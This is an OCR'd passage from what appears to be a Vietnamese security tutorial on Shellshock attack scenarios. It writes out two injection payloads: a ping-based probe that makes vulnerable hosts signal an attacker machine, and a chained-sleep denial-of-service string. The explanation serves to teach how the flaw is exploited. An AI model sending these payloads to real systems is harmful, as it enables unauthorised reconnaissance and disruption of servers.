
3. Các kịch bản tấn công
Để thực hiện các tấn công Shellshock thì trước tiên kẻ tấn công
phải xác định các máy mục tiêu và xác định xem các máy đó có
dính lỗi bảo mật Shellshock hay không. Sau đây là một số tấn
công sử dụng lỗi Shellshock.
Thăm dò
Kẻ tấn công sẽ sử dụng một đoạn mã theo dạng
() {:;}; /bin/ping -c 1 -p cb18cb3f7bca4441a595fcc1e240deb0 a
trong một request tới máy mục tiêu. Nếu máy mục tiêu dính lỗi
bảo mật Shellshock nó sẽ gửi 1 ping request với nội dung xác
định trên tới máy đã bị kiểm soát bởi kẻ tấn công. Kẻ tấn công
sau đó sẽ phân tích gói tin ping request để xác định mục tiêu nào
có lỗi Shellshock.
Từ chối dịch vụ
Tấn công này có thể sử dụng một đoạn mã như sau:
() { :;}; /bin/sleep 20|/sbin/sleep 20|/usr/bin/sleep 20 